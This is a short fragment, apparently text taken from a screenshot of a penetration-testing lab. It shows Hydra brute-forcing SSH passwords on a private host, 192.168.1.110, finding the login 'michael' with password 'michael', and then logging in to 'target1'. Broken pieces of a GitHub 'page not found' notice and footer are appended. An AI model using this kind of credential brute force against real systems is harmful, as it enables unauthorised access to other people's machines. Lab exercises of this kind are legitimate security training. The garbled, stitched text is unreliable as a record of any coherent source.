 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-11 1
9:17:11
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1
/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-11 1
9:17:26
root@Kali:~# ssh michael@192.168.1.110
michael@192.168.1.110's password:
Permission denied, please try again.
michael@192.168.1.110's password:
Permission denied, please try again.
michael@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
michael@target1:~$
This is not the
you
for.
on GitHub:
Contact Support — GitHub Status — @gith
GitHub
Product
Platform